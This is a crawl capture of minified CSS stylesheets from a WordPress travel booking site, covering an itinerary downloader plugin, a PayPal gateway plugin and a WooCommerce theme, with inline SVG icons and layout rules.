.wte-ai-close-button:hover::before{background:#fff}.content-additional-sleep-mode .advanced-sleep-mode-content{background:#fff;max-width:800px;border-radius:5px;box-shadow:0 2px 2px rgba(0,0,0,.1);padding:20px 5px 20px 60px;max-height:480px;margin:auto;height:calc(100% - 30px)}.content-additional-sleep-mode .advanced-sleep-mode-content h1,.content-additional-sleep-mode .advanced-sleep-mode-content h2,.content-additional-sleep-mode .advanced-sleep-mode-content h3,.content-additional-sleep-mode .advanced-sleep-mode-content h4,.content-additional-sleep-mode .advanced-sleep-mode-content h5,.content-additional-sleep-mode .advanced-sleep-mode-content h6{display:inline-block}.content-additional-sleep-mode .advanced-sleep-mode-content-inner{height:100%}.advanced-sleep-mode-content .mCSB_vertical.mCSB_inside>.mCSB_container{margin-bottom:20px}.advanced-sleep-mode-content .mCSB_scrollTools.mCSB_scrollTools_vertical{width:11px;background:rgba(0,0,0,.1);border-radius:50px;opacity:1;filter:alpha(opacity=100)}.advanced-sleep-mode-content .mCSB_scrollTools.mCSB_scrollTools_vertical .mCSB_dragger .mCSB_dragger_bar{margin:0 auto;width:5px}.advanced-sleep-mode-content .mCSB_scrollTools.mCSB_scrollTools_vertical .mCSB_draggerRail{width:11px;margin:auto}.advanced-sleep-mode-content .mCSB_scrollTools .mCSB_draggerRail{background:0 0}.advanced-sleep-mode-content .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:rgba(0,0,0,.3)}.advanced-sleep-mode-content .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.advanced-sleep-mode-content .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.advanced-sleep-mode-content .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.6)}.advanced-itinerary-row .itinerary-title,.advanced-itinerary-row .title{display:block;font-size:1em;color:#000;font-weight:700;margin:0 15px 10px 0}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{width:auto;text-align:center;padding:0 10px}button.mfp-arrow,button.mfp-close{background:0 0;border:none}button.mfp-arrow:active,button.mfp-arrow:focus,button.mfp-arrow:hover,button.mfp-close:active,button.mfp-close:focus,button.mfp-close:hover{background:0 0}@media screen and (max-width:960px){.additional-sleep-mode-inner{padding-right:0;padding-top:45px}.content-additional-sleep-mode .advanced-sleep-mode-content{padding-left:25px}}@media screen and (max-width:767px){.advanced-itinerary-row .accordion-tabs-toggle .title{flex-direction:column}.advanced-itinerary-row .accordion-tabs-toggle .title .itinerary-day+span{padding-left:0}.itinerary-detail-additional-info>div[class*=itinerary-]{font-size:.8888em}}.screen-canvas-wrap{height:350px;overflow:scroll;overflow-y:hidden}#altitude-chart-screen{height:350px;width:auto;min-width:100%}#tabs-container .tab-content .altitude-unit-switches{margin:14px 0}#tabs-container .tab-content label{display:inline-flex;align-items:center}#tabs-container .tab-content .altitude-unit-switches span>input[type=radio]{display:none}#tabs-container .tab-content .altitude-unit-switches span>input[type=radio]+::before{content:none;display:inline-block;vertical-align:middle;width:1rem;height:1rem;margin-right:.3rem;border-radius:50%;border-style:solid;border-width:2px;border-color:#666}#tabs-container .tab-content .altitude-unit-switches span>input[type=radio]:checked+::before{background:radial-gradient(teal 0,teal 40%,transparent 50%,transparent);border-color:var(--primary-color)}#tabs-container .tab-content .altitude-unit-switches span>input[type=radio]:checked+*{color:var(--primary-color)}#tabs-container .altitude-unit-switches span label{font-weight:600;cursor:pointer;font-size:13px}#tabs-container .altitude-unit-switches span label[for=elevation-unit-m]{margin-right:20px}#tabs-container .tab-content .altitude-chart-container{margin:0 0 30px;border:1px solid #e5e5e5;border-radius:3px;position:relative;min-width:100%}#tabs-container .tab-content .altitude-unit-switches{margin-left:20px;display:block}.altitude-unit-switcher{display:flex;align-items:center;justify-content:center}#tabs-container .tab-content .screen-canvas-wrap::-webkit-scrollbar-track{height:5px;border:1px solid #e4e4e4;border-radius:5px;padding:2px 0;background-color:#e4e4e4}#tabs-container .tab-content .screen-canvas-wrap::-webkit-scrollbar{height:6px}#tabs-container .tab-content .screen-canvas-wrap::-webkit-scrollbar-thumb{border-radius:5px;background-color:var(--primary-color);border:1px solid var(--primary-color);cursor:pointer}#tabs-container .tab-content .screen-canvas-wrap::-webkit-scrollbar-thumb:hover{border-radius:5px;background-color:#32b67bb9;border:1px solid;cursor:pointer}#tabs-container .tab-content .expand-all-itinerary{margin-top:20px;color:#000;justify-content:flex-end;transition:.2s all;text-decoration:none}#tabs-container .tab-content .expand-all-itinerary:hover{color:var(--primary-color)}.itinerary .advanced-itinerary-row .accordion-tabs-toggle .itinerary-title span{display:block;position:relative;color:#2a3439;font-weight:500;padding-right:15px;cursor:pointer;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.itinerary .advanced-itinerary-row .accordion-tabs-toggle .itinerary-title span:hover{color:var(--primary-color)}.accordion-tabs-toggle{border-bottom:1px solid #66657}#tabs-container .tab-content .itinerary{counter-reset:section}#tabs-container .tab-content .wpte-itinerary-title{font-weight:600}#tabs-container .itinerary-row .itinerary-content{display:none}#tabs-container .itinerary-row .itinerary-content.show{display:block}

--- FILE ---
content_type: text/css
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine-itinerary-downloader/public/dist/css/wte-itinerary-downloader-public-2.1.2.min.css?ver=2.1.2
body_size: 8055
content:
.mfp-wrap.itinerary-download-fade{z-index:999999}.main-button-itinerary-download{padding:14px 20px;display:table;transition:.6s all;cursor:pointer}.itinerary-download-fade.mfp-bg{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.itinerary-download-fade.mfp-bg.mfp-ready{opacity:.8}.itinerary-download-fade.mfp-bg.mfp-removing{opacity:0}.itinerary-download-fade.mfp-wrap .mfp-content{opacity:0;transition:all .4s ease-out}.itinerary-download-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.itinerary-download-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.wte-itinerary-downloader-outer-wrap{box-shadow:0 2px 2px rgba(0,0,0,.1);border-radius:5px;background:rgba(0,0,0,.04);padding:30px 50px;margin:30px 0}.wte-itinerary-downloader-inn-wrap{display:flex;flex-wrap:wrap;align-items:center}.wte-itinerary-downloader-inn-wrap .itinerary-downloader-icon{position:relative;line-height:1;display:flex;flex-direction:column;flex:initial;padding-right:10px;padding-bottom:10px}.wte-itinerary-downloader-inn-wrap .itinerary-downloader-icon::after{content:"";width:26px;height:26px;background-color:#333;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23fff" d="M261.573 286.544L196 352.118V56c0-13.255-10.745-24-24-24h-24c-13.255 0-24 10.745-24 24v296.118l-65.573-65.574c-9.373-9.373-24.569-9.373-33.941 0L7.515 303.515c-9.373 9.373-9.373 24.569 0 33.941L143.03 472.97c9.373 9.373 24.568 9.373 33.941 0l135.515-135.514c9.373-9.373 9.373-24.569 0-33.941l-16.971-16.971c-9.373-9.373-24.569-9.373-33.942 0z"></path></svg>');background-repeat:no-repeat;background-position:center;background-size:10px;border-radius:100%;position:absolute;bottom:0;right:0;border:3px solid #fff}.wte-itinerary-downloader-inn-wrap .itinerary-downloader-dwnld-text-wrap{display:flex;flex-direction:column;flex:1;padding-left:30px}.download-itinerary-main-label{font-size:22px;font-weight:600;line-height:1.5}.download-itinerary-main-description{margin-top:10px}.wte-itinerary-downloader-inn-wrap .main-button-wrap{display:flex;flex-direction:column;flex:initial;padding-left:15px}.wte-itinerary-downloader-inn-wrap .main-button-itinerary-download{background:#fff;text-decoration:none;border-radius:5px;border:1px solid;padding:10px 20px}#wte-id-button-message{display:inline-block;margin-top:10px;padding-left:102px;padding-right:30px;font-style:italic;position:relative}#wte-id-button-message::before{content:"";width:20px;height:20px;border:2px solid #00f;border-right:none;border-bottom:none;border-left:none;border-radius:100%;position:absolute;top:0;right:0;margin:0 auto;-webkit-animation-name:loader-rotate;animation-name:loader-rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes loader-rotate{from{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loader-rotate{from{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg)}}.wte-itinerary-dwnld-form{padding:4%;position:fixed;top:65px;width:100%;height:auto;display:flex;flex-direction:column;justify-content:center;align-items:center;z-index:9999}.wte-itinerary-dwnld-form .wte-itinerary-dwnld-form-inner{max-width:768px;position:relative;background:#fff;border-radius:5px;padding:60px;min-height:425px;left:-20px;box-shadow:0 2px 2px rgba(0,0,0,.1)}.wte-itinerary-dwnld-form .wte-itinerary-dwnld-close{cursor:pointer;width:20px;height:20px;position:absolute;top:0;left:calc(100% + 20px);overflow:hidden;text-indent:40px;white-space:nowrap}.wte-itinerary-dwnld-form .wte-itinerary-dwnld-close::after,.wte-itinerary-dwnld-form .wte-itinerary-dwnld-close::before{content:"";background:#999;width:100%;height:2px;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.wte-itinerary-dwnld-form .wte-itinerary-dwnld-close::after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.wte-itinerary-dwnld-form .wte-itinerary-dwnld-close:hover::after,.wte-itinerary-dwnld-form .wte-itinerary-dwnld-close:hover::before{background:#ddd}.download-itinerary-popup-title{font-size:26px;line-height:1.5;font-weight:600}.download-itinerary-popup-desc{margin-top:10px}.itinerary-download-popup-wrap-2{display:flex;flex-direction:column;align-items:flex-start;margin-top:30px}.itinerary-download-popup-wrap-2 .wte-itinerary-downloader-email{width:100%;margin-bottom:15px}.itinerary-download-popup-wrap-2 .wte-itinerary-downloader-send-mail{order:3}.itinerary-download-popup-wrap-2 .wte-itinerary-downloader-msg{order:5;margin-top:15px;width:100%;background:#f5f5f5;padding:5px 15px;border-left:5px solid #333}.itinerary-download-popup-wrap-2 .wte-itinerary-downloader-msg:empty{display:none}.itinerary-download-popup-wrap-2 .itinerary-consent-check-wrap{order:2;margin-bottom:25px;position:relative}.itinerary-download-popup-wrap-2 .itinerary-consent-check-wrap input[type=checkbox]{position:absolute;top:8px;left:0;opacity:0}.itinerary-download-popup-wrap-2 .itinerary-consent-check-wrap label{position:relative;padding-left:25px;display:block;line-height:1.6}.itinerary-download-popup-wrap-2 .itinerary-consent-check-wrap .error+label{-webkit-animation-name:color-blink;animation-name:color-blink;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes color-blink{from{background:red}to{background:0 0}}@keyframes color-blink{from{background:red}to{background:0 0}}.itinerary-download-popup-wrap-2 .itinerary-consent-check-wrap label::before{content:"";background-color:#fff;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M435.848 83.466L172.804 346.51l-96.652-96.652c-4.686-4.686-12.284-4.686-16.971 0l-28.284 28.284c-4.686 4.686-4.686 12.284 0 16.971l133.421 133.421c4.686 4.686 12.284 4.686 16.971 0l299.813-299.813c4.686-4.686 4.686-12.284 0-16.971l-28.284-28.284c-4.686-4.686-12.284-4.686-16.97 0z"></path></svg>');background-repeat:no-repeat;background-position:center;background-size:12px;border:1px solid #bbb;border-radius:2px;width:16px;height:16px;position:absolute;top:4px;left:0}.itinerary-download-popup-wrap-2 .itinerary-consent-check-wrap input[type=checkbox]:checked+label::before{background-color:#666;border-color:#666}.itinerary-download-popup-wrap-2 .itinerary-consent-check-wrap label:focus{outline:1px dotted}.mfp-close-btn-in .wte-itinerary-dwnld-form .mfp-close{display:none}@media screen and (max-width:1024px){.wte-itinerary-downloader-inn-wrap .itinerary-downloader-dwnld-text-wrap{padding-left:15px}#wte-id-button-message{padding-left:87px}.wte-itinerary-dwnld-form .wte-itinerary-dwnld-form-inner{left:0;padding:0 20px;overflow:auto;min-height:auto;max-height:80vh}.wte-itinerary-dwnld-form .wte-itinerary-dwnld-close{left:auto;right:12px;top:5px}.wte-itinerary-dwnld-form .wte-itinerary-dwnld-close:hover::after,.wte-itinerary-dwnld-form .wte-itinerary-dwnld-close:hover::before{background:#333}.itinerary-download-popup-wrap-1{margin-top:30px}.itinerary-download-popup-wrap-2{margin-bottom:30px}}@media screen and (max-width:767px){.wte-itinerary-downloader-outer-wrap{padding-left:20px;padding-right:20px}.wte-itinerary-downloader-inn-wrap{flex-direction:column;text-align:center}.wte-itinerary-downloader-inn-wrap .itinerary-downloader-dwnld-text-wrap{padding-left:0;margin-top:20px}.wte-itinerary-downloader-inn-wrap .main-button-wrap{padding-left:0;margin-top:20px}#wte-id-button-message{padding-left:0;padding-right:0;padding-top:30px}#wte-id-button-message::before{left:0}}

--- FILE ---
content_type: text/css
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine-paypal-express-gateway/assets/public.css?ver=2.2.0
body_size: 229
content:
.wp-travel-engine-billing-details-wrapper .payu-title{
	clear: both;
    padding: 0 15px;
    margin: 0 0 30px;
    font-weight: 700;
    font-size: 18px;
    color: #111;
}
.paypal-express {
    display: block;
    opacity: .5;
    margin: 3em 0 1em 0;
}
#wte-PayPalExpress-button{
    margin: 55px 0 30px;
}

--- FILE ---
content_type: text/css
request_url: https://come2travel.com/wp-content/themes/travel-booking/css/woocommerce-style.min.css?ver=6.8.3
body_size: 47480
content:
.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{margin-bottom:40px;margin-top:12px;font-size:.8888em;line-height:1.785em;color:#999;font-weight:300}.woocommerce .woocommerce-ordering select,.woocommerce-page .woocommerce-ordering select{font-size:.8888em;line-height:1.785em;text-align:left;padding:10px 30px 10px 10px;border-radius:5px;border:1px solid #ddd;height:50px;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg>');background-repeat:no-repeat;background-position:calc(100% - 10px) 50%;background-size:10px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{position:relative}.woocommerce .products ul:after,.woocommerce .products ul:before,.woocommerce ul.products:after,.woocommerce ul.products:before{display:none}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{text-align:center;position:relative}.woocommerce ul.products li.product a:focus{outline:0}.single-product .product .onsale,.woocommerce ul.products li.product .onsale{width:45px;height:45px;line-height:40px;font-weight:400;background:#e54b4b;font-size:.6666em;text-transform:uppercase;color:#fff;letter-spacing:1px;left:15px;top:15px}.woocommerce .star-rating:before{color:#ffc733}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{padding:0;color:#111;font-weight:400;font-size:.8888em;line-height:1.285em;margin:0 0 8px}.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price{color:#b5b5b5;font-size:.8888em;line-height:1.5em;font-weight:500}.woocommerce div.product p.price del,.woocommerce div.product p.price ins,.woocommerce div.product span.price del,.woocommerce div.product span.price ins,.woocommerce ul.products li.product .price del,.woocommerce ul.products li.product .price ins{display:inline-block;vertical-align:middle;font-weight:500;opacity:1;margin:0 10px}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins,.woocommerce ul.products li.product .price ins{color:#5c7cfb}.woocommerce ul.products li.product .button{margin-top:0}.woocommerce ul.products li.product .add_to_cart_button,.woocommerce ul.products li.product .ajax_add_to_cart,.woocommerce ul.products li.product .product_type_external,.woocommerce ul.products li.product .product_type_grouped{background:#111;color:#fff;text-transform:uppercase;padding:15px 10px;border-radius:0;font-size:.7778em;font-weight:500;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-150%);-moz-transform:translate(-50%,-150%);transform:translate(-50%,-150%);-webkit-transition:ease .2s;-moz-transition:ease .2s;transition:ease .2s;opacity:0;width:calc(100% - 20px)}.woocommerce ul.products li.product .added_to_cart{background:#111;color:#fff;text-transform:uppercase;padding:8px 10px;width:calc(100% - 20px);border-radius:0;font-size:.7778em;font-weight:400;-webkit-transition:ease .2s;-moz-transition:ease .2s;transition:ease .2s;position:relative}.woocommerce ul.products li.product .added_to_cart:focus,.woocommerce ul.products li.product .added_to_cart:hover{background:#5c7cfb;color:#fff;box-shadow:none}.woocommerce ul.products li.product .add_to_cart_button:focus,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce ul.products li.product .ajax_add_to_cart:focus,.woocommerce ul.products li.product .ajax_add_to_cart:hover,.woocommerce ul.products li.product .product_type_external:focus,.woocommerce ul.products li.product .product_type_external:hover,.woocommerce ul.products li.product .product_type_grouped:focus,.woocommerce ul.products li.product .product_type_grouped:hover{background:#5c7cfb;color:#fff;box-shadow:none}.woocommerce ul.products li.product .add_to_cart_button:focus:after,.woocommerce ul.products li.product .add_to_cart_button:hover:after,.woocommerce ul.products li.product .product_type_external:focus:after,.woocommerce ul.products li.product .product_type_external:hover:after{opacity:1}.woocommerce ul.products li.product .button.loading,.woocommerce ul.products li.product:hover .button,.woocommerce-page ul.products li.product .button.loading,.woocommerce-page ul.products li.product:hover .button{opacity:1}.woocommerce ul.products li.product .button.loading,.woocommerce-page ul.products li.product .button.loading{background:#5c7cfb}.woocommerce ul.products li.product .star-rating{font-size:.7778em;margin:0 auto 15px;color:#f5b223}.woocommerce ul.products li.product .star-rating span{color:#f5b223}.select2-container .select2-selection--single{height:50px!important}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:50px!important}.select2-container--default .select2-selection--single .select2-selection__arrow{height:50px!important;width:25px!important}.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating{position:absolute;top:1em;right:0}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:1em}.woocommerce nav.woocommerce-pagination{text-align:center;margin-top:100px}.woocommerce nav.woocommerce-pagination ul{border:0;display:block;overflow:hidden;text-align:center;white-space:normal;position:relative}.woocommerce nav.woocommerce-pagination ul li a{display:block;padding:0;width:50px;text-align:center;height:50px;line-height:46px;border:2px solid rgba(0,0,0,.1);border-radius:100%;color:#000}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover{text-decoration:none;color:#5c7cfb;background:0 0;border-color:#5c7cfb}.woocommerce nav.woocommerce-pagination ul li{display:inline-block;vertical-align:middle;border:0;float:none;margin:0 3px}.woocommerce nav.woocommerce-pagination ul li span.current{display:block;padding:0;border-radius:100%;border:2px solid #5c7cfb;background:#5c7cfb;width:50px;height:50px;line-height:46px;color:#fff}.woocommerce nav.woocommerce-pagination ul li .next,.woocommerce nav.woocommerce-pagination ul li .prev{font-size:1.3888em}.woocommerce nav.woocommerce-pagination ul li .next{position:absolute;top:0;right:0}.woocommerce nav.woocommerce-pagination ul li .prev{left:0;top:0;position:absolute}.woocommerce div.product div.images,.woocommerce div.product div.summary{margin-bottom:4em}.woocommerce .product .woocommerce-product-gallery .flex-viewport{margin:0 0 10px}.woocommerce div.product div.images .flex-control-thumbs{display:grid;grid-template-columns:repeat(auto-fit,minmax(45px,1fr));grid-gap:10px}.woocommerce div.product div.images .flex-control-thumbs li{width:100%}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:none}.woocommerce .entry-summary{margin-top:0}.woocommerce div.product .product_title{font-size:2.3335em;line-height:1.25em;color:#111;margin:0 0 20px;font-weight:700;position:relative;font-family:Lato,sans-serif}.woocommerce div.product .entry-summary .woocommerce-product-rating{margin:0 0 20px}.woocommerce div.product .entry-summary .woocommerce-product-rating .star-rating{font-size:1em;margin-top:5px}.woocommerce div.product .entry-summary .woocommerce-product-rating .star-rating:before{color:#b5b5b5}.woocommerce div.product .entry-summary .woocommerce-product-rating .star-rating span{color:#f5b223}.woocommerce div.product .entry-summary .woocommerce-product-rating .woocommerce-review-link{color:#b5b5b5}.woocommerce div.product .entry-summary .woocommerce-product-rating .woocommerce-review-link:focus,.woocommerce div.product .entry-summary .woocommerce-product-rating .woocommerce-review-link:hover{text-decoration:none;color:#5c7cfb}.woocommerce div.product .entry-summary .price{font-size:1.6667em;margin:0 0 20px}.woocommerce div.product .entry-summary .price del{margin-right:5px;color:#b5b5b5;font-size:1.1112em;vertical-align:bottom;margin:0;font-weight:400}.woocommerce div.product .entry-summary .price ins{font-size:1.1112em;font-weight:700;color:#e54b4b}.woocommerce div.product .entry-summary .woocommerce-product-details__short-description{font-weight:300}.woocommerce div.product .entry-summary .cart,.woocommerce div.product .entry-summary .variations_form{padding-bottom:30px;border-bottom:1px solid #e5e5e5}.woocommerce div.product .entry-summary .variations_form table.variations tr,.woocommerce div.product .entry-summary .variations_form table.variations tr td{display:block;width:auto;padding-bottom:0}.woocommerce div.product .entry-summary .variations_form table.variations tr{margin:0 0 20px;background:0 0}.woocommerce div.product .entry-summary .variations_form table.variations tr td label{font-size:.8888em;display:block;margin:0;font-weight:400}.woocommerce div.product .entry-summary .variations_form table.variations tr td select{height:45px;color:#b5b5b5;font-size:.8888em;padding:0 10px}.woocommerce div.product .entry-summary .variations_form table.variations tr td .reset_variations{color:#b5b5b5}.woocommerce div.product .entry-summary .variations_form table.variations tr td .reset_variations:before{content:'';font-size:.8888em;color:#666;margin-right:5px;background-image:url(data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23666" d="M440.935 12.574l3.966 82.766C399.416 41.904 331.674 8 256 8 134.813 8 33.933 94.924 12.296 209.824 10.908 217.193 16.604 224 24.103 224h49.084c5.57 0 10.377-3.842 11.676-9.259C103.407 137.408 172.931 80 256 80c60.893 0 114.512 30.856 146.104 77.801l-101.53-4.865c-6.845-.328-12.574 5.133-12.574 11.986v47.411c0 6.627 5.373 12 12 12h200.333c6.627 0 12-5.373 12-12V12c0-6.627-5.373-12-12-12h-47.411c-6.853 0-12.315 5.729-11.987 12.574zM256 432c-60.895 0-114.517-30.858-146.109-77.805l101.868 4.871c6.845.327 12.573-5.134 12.573-11.986v-47.412c0-6.627-5.373-12-12-12H12c-6.627 0-12 5.373-12 12V500c0 6.627 5.373 12 12 12h47.385c6.863 0 12.328-5.745 11.985-12.599l-4.129-82.575C112.725 470.166 180.405 504 256 504c121.187 0 222.067-86.924 243.704-201.824 1.388-7.369-4.308-14.176-11.807-14.176h-49.084c-5.57 0-10.377 3.842-11.676 9.259C408.593 374.592 339.069 432 256 432z"></path></svg>);background-repeat:no-repeat;background-position:center;width:15px;height:15px}.woocommerce div.product .entry-summary .variations_form table.variations tr td .reset_variations:focus,.woocommerce div.product .entry-summary .variations_form table.variations tr td .reset_variations:hover{text-decoration:none}.woocommerce div.product .entry-summary .variations_form .single_variation_wrap .quantity{display:inline-block;width:74px;position:relative;margin-right:20px}.woocommerce div.product .entry-summary .variations_form .single_variation_wrap .quantity input[type=number]{height:55px;border:1px solid #e5e5e5;width:100%;font-size:1.3333em;line-height:1em;color:#111;border-radius:0}.woocommerce div.product .entry-summary .variations_form .single_variation_wrap .button{display:inline-block;vertical-align:top;float:none;font-size:.7778em;font-weight:600;letter-spacing:1px;background:#111;color:#fff;border-radius:0;text-transform:uppercase;padding:15px 30px;-webkit-transition:linear .2s;-moz-transition:linear .2s;transition:linear .2s}.woocommerce div.product .entry-summary .variations_form .single_variation_wrap .button:focus,.woocommerce div.product .entry-summary .variations_form .single_variation_wrap .button:hover{opacity:1;background:#5c7cfb;color:#fff}.woocommerce div.product .entry-summary .product_meta{font-size:.8888em;color:#b5b5b5}.woocommerce div.product .entry-summary .product_meta .posted_in,.woocommerce div.product .entry-summary .product_meta .sku_wrapper{display:block}.woocommerce div.product .entry-summary .product_meta .posted_in a,.woocommerce div.product .entry-summary .product_meta .tagged_as a{color:#666}.woocommerce div.product .entry-summary .product_meta .posted_in a:focus,.woocommerce div.product .entry-summary .product_meta .posted_in a:hover,.woocommerce div.product .entry-summary .product_meta .tagged_as a:focus,.woocommerce div.product .entry-summary .product_meta .tagged_as a:hover{text-decoration:none;color:#5c7cfb}.woocommerce div.product form.cart div.quantity{float:none;margin-bottom:10px}.woocommerce .quantity .qty{width:4.631em}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background:#639bbc;color:#fff;font-size:.8888em;font-weight:700;line-height:20px;padding:12px 22px;text-transform:uppercase;border-radius:0}.woocommerce #respond input#submit.alt:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:focus,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:focus,.woocommerce input.button.alt:hover{background:#639bbc;color:#fff;opacity:.8}.woocommerce div.product .cart .single_add_to_cart_button.alt,.woocommerce div.product form.cart .single_add_to_cart_button{display:inline-block;vertical-align:top;float:none;font-size:.8888em;font-weight:400;letter-spacing:1px;background:#111;border-radius:0;text-transform:uppercase;padding:15px 30px;color:#fff;-webkit-transition:linear .2s;-moz-transition:linear .2s;transition:linear .2s}.woocommerce div.product .cart .single_add_to_cart_button.alt:focus,.woocommerce div.product .cart .single_add_to_cart_button.alt:hover,.woocommerce div.product form.cart .single_add_to_cart_button:focus,.woocommerce div.product form.cart .single_add_to_cart_button:hover{background:#5c7cfb;opacity:1;color:#fff}.woocommerce div.product .woocommerce-tabs{margin-top:40px}.woocommerce div.product .woocommerce-tabs ul.tabs{font-size:.8888em;margin:0;text-align:center}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-weight:400;text-transform:none;padding:10px 30px;color:#666}.woocommerce div.product .woocommerce-tabs ul.tabs li{margin:0;background:0 0;padding:0;border:1px solid #e5e5e5}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-radius:0}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#111}.woocommerce div.product .woocommerce-tabs .panel{border:1px solid #e5e5e5;border-left:0;border-right:0;border-bottom:0;border-radius:0;border-top:0;box-shadow:none;padding:30px 0;font-size:.8888em}.woocommerce div.product .woocommerce-tabs .panel h2{font-size:1.6667em;line-height:1.285em;color:#111;margin:0 0 30px;font-weight:700;position:relative;font-family:Lato,sans-serif}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;border-bottom-color:#fff}.woocommerce #reviews #comments ol.commentlist{padding:0;margin:0 0 40px}.woocommerce #reviews #comments ol.commentlist li img.avatar{width:50px;height:50px;object-fit:cover;border-radius:50%;background:0 0;border:0;top:10px;left:10px}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 50px;border:0;position:relative}.woocommerce #reviews #comments ol.commentlist li .comment-text .description{font-size:.8888em}.woocommerce #reviews #comments ol.commentlist li .comment-text .meta{margin:0 0 5px}.woocommerce #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__author{display:block;font-weight:400;color:#111;font-size:.8888em;line-height:1em}.woocommerce #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__dash{display:none}.woocommerce #reviews #comments ol.commentlist li .comment-text .meta time{color:#b5b5b5;font-size:.7778em;line-height:1em}.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating{font-size:1em}.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating:before{color:#b5b5b5}.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating span{color:#fecb00}.woocommerce #reviews{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:30px}.woocommerce #reviews .comment-respond .comment-reply-title{font-size:1.2223em;line-height:1.285em;color:#111;margin:0 0 30px;font-weight:400;position:relative}.woocommerce #reviews .comment-respond .comment-form{font-size:.8888em;color:#b5b5b5}.woocommerce #reviews .comment-respond .comment-form p{margin:0 0 15px}.woocommerce #reviews .comment-respond .comment-form .stars{font-size:1em}.woocommerce #reviews .comment-respond .comment-form textarea{height:140px!important;resize:vertical;border-radius:0;color:#111}.woocommerce #reviews .comment-respond .comment-form input[type=email],.woocommerce #reviews .comment-respond .comment-form input[type=text]{border-radius:0}.woocommerce #review_form #respond .form-submit input{display:inline-block;vertical-align:top;float:none;font-size:.8888em;font-weight:400;letter-spacing:1px;background:#111;border:1px solid #111;border-radius:0;text-transform:uppercase;padding:15px 30px;color:#fff;-webkit-transition:linear .2s;-moz-transition:linear .2s;transition:linear .2s}.woocommerce #review_form #respond .form-submit input:focus,.woocommerce #review_form #respond .form-submit input:hover{background:0 0;color:#111}.woocommerce #reviews #comments ol.commentlist li{background:#f9f9f9;padding:10px}.woocommerce div.product .up-sells{margin:0 0 50px}.woocommerce div.product .related>h2,.woocommerce div.product .up-sells>h2{font-size:1.2223em;line-height:1.285em;color:#111;margin:0 0 30px;padding-bottom:10px;font-weight:400;position:relative;text-align:center}.woocommerce .related.products 